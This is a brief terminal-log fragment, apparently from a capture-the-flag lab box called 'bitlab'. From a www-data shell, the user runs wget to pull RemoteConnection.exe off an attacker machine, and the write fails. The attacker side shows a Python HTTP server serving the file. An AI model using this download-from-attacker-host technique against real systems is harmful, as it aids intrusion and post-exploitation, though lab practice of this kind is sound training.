 < wget http://10.10.14.225:8080/RemoteConnection.exe
--2019-12-13 15:36:10--  http://10.10.14.225:8080/RemoteConnection.exe
Connecting to 10.10.14.225:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [application/x-msdos-program]
RemoteConnection.exe: Permission denied
Cannot write to 'RemoteConnection.exe' (Permission denied).
www-data@bitlab:/home/clave$
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.114 - - [13/Dec/2019 10:36:09] "GET /RemoteConnection.exe HTTP/1.1" 200 -
❐ 0 ↑ 31m 1 openvpn 2 nc ↓ 73% | 10:36 | 13 dic